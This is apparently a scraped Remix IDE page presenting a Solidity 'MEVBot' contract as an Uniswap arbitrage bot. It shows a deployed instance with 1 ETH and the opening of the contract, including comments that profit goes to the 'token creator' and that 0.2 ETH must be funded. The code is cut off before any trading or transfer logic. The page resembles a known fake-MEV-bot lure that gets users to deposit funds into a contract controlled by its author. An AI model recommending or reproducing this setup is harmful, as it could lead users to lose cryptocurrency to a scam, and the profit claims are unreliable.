 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Contract Address 0x16EB341dB8
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
D
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded
2
Deployed Contracts
MEVBOT AT 0X16E...C02CF (BLOCK
Balance: 1 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
25 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
26 tokenSymbol = _mainTokenSymbol;
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>